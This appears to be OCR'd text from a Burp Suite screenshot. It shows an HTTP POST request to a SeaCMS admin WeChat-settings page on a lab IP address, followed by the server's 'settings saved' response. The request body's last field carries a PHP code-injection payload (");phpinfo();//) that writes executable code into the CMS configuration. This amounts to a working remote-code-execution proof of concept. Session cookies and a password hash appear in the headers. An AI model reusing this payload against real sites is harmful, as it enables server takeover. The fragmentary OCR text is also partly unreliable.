 Raw 参数 头 Hex
Origin: http://192.168.160.138:84
Connection: close
Referer: http://192.168.160.138:84/pjsxwk/admin_weixin.php
Cookie: UM_distinctid=173fe99c70426e-0749a2bf6c20068-4c302273-1fa400-173fe99c7051b;
CNZZDATA1670348=cnzz_eid%3D629185052-1597699400-%26ntime%3D1603237137;
sdObS_admin_username=bc84yjRxfyOneoWbDnABSHFEKPHIm0MSNs82Q6UhllCN;
sdObS_siteid=476cNRO6yS5job4ezgjGPuVs5Tkn39gh93CIpijt;
sdObS_userid=dac7G8QIdsp1EM5cI0ZBtregKJh_ygE4PcwHBHPi;
sdObS_admin_email=4900hGRAu7zjX2H-NAZYramCL8zLu4PtiNn8pkY-VXJxAmjS3OzK_rFQGipD;
sdObS_sys_lang=d1a1ChWhAFY3dYgJncMKmJZAk-zZkkoOpDYyJeLuyFXR3g;
PHPSESSID=lh3kpuc90g6l5nitvcipfphbv7; login_username=lh;
login_password=21cffe6065b87b629d6ea0ce23387fe2;
Xhsfr_username=44727OY-_OHLpgbfCcNqIlNpJObdWgV2T4qTrr9yBhZs;
Xhsfr_userid=ab73ThEsWUp2O_bdKqtXetYpb33STNViYvJqJQ_2
Upgrade-Insecure-Requests: 1
isopen=n&url=https%3A%2F%2Fwww.seacms.net&title=%E6%B5%B7%E6%B4%8B%E5%BD%B1
%E8%A7%86&ckmov_url=https%3A%2F%2Fwww.seacms.net%2Fvip.php%3Furl%3D+&dpic=https
%3A%2F%2Fwww.seacms.net%2Fapi%2Fwx.jpg&follow=%E6%84%9F%E8%B0%A2%E6%82%A8
%E7%9A%84%E5%85%B3%E6%B3%A8%E3%80%82&noc=%E6%9A%82%E6%97%A0%E4%B
D%A0%E8%A6%81%E7%9A%84%E5%86%85%E5%AE%B9%E3%80%82&help=%E8%BF%99%
E6%98%AF%E5%B8%AE%E5%8A%A9%E4%BF%A1%E6%81%AF%E3%80%82&topage=d&dwz
=n&dwztoken=dwztoken&sql_num=15&msg1a=%E5%85%B3%E9%94%AE%E8%AF%8D1&msg1b
=%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%8
5%E5%AE%B91&msg2a=%E5%85%B3%E9%94%AE%E8%AF%8D2&msg2b=%E5%85%B3%E9
%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B92%3
Ca+href%3D%27http%3A%2F%2Fwww.seacms.net%27%3E%E9%93%BE%E6%8E%A5%E6%B5
%8B%E8%AF%95%3C%2Fa%3E%EF%BC%8C%E6%B5%8B%E8%AF%95%E7%BB%93%E6%9
D%9F%E3%80%82&msg3a=%E5%85%B3%E9%94%AE%E8%AF%8D3&msg3b=%E5%85%B3%
E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B93
&msg4a=%E5%85%B3%E9%94%AE%E8%AF%8D4&msg4b=%E5%85%B3%E9%94%AE%E8%A
F%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B94&msg5a=%E5%85%
B3%E9%94%AE%E8%AF%8D5&msg5b=123123");phpinfo();//
? < + > 输入搜索字词 没有比赛
Raw 头 Hex HTML Render
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=
>
<base target='_self'/>
<style>body{background:#f9fafd;color:#818181}.mac_msg_jump{width:90%;max-width:62
min-height:60px;padding:20px 50px 50px;margin:5% auto
0;font-size:14px;line-height:24px;border:1px solid
#cdd5e0;border-radius:10px;background:#fff;box-sizing:border-box;text-align:center}.m
msg_jump .title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:100%;height:35px;margin:25px 0
10px;text-align:center;font-size:25px;color:#0099CC;letter-spacing:5px}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='admin_weixin.php'; pgo=1; }
}
document.write("<br /><div class='mac_msg_jump'><div
class='msg_jump_tit'>系统提示</div><div class='text'>");
document.write("成功保存设置!");
document.write("<br /><br /><a href='admin_weixin.php'><font
style='color:#777777;'>点击这里手动跳转</font></a><br/></div></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > 输入搜索字词